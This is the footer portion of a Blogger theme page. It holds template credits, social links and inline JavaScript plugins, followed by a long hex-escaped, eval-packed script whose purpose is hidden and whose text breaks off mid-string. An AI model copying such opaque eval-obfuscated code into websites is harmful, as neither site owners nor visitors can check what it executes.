<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x3